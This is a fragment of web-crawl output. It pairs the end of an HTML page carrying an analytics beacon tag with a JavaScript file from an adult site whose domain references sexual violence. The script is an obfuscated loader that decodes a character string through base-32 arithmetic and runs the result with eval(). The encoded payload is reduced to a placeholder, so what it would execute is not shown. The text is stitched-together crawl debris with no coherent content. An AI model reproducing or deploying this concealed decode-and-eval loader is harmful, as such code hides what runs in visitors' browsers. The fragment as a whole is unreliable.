<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5e0d043bbef43c6b4fe64daf830d03b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.net/js/FjpgIVXLw33Qlae.js
body_size: 21549
content:
function hiqmawbxj(nbafjjw){var ogexdzgww='Z';var wttanuna='A';var ctffrrdeta=[];var kxkec=new RegExp('['+wttanuna+'-'+ogexdzgww+']');var qmujv=nbafjjw.split(kxkec);for(var i=0;i<qmujv.length;i++){ctffrrdeta.push(String.fromCharCode(parseInt(qmujv[i],32)/(10)));}eval(ctffrrdeta.splice(1,ctffrrdeta.length).join(''));}hiqmawbxj('[base64]'); 
     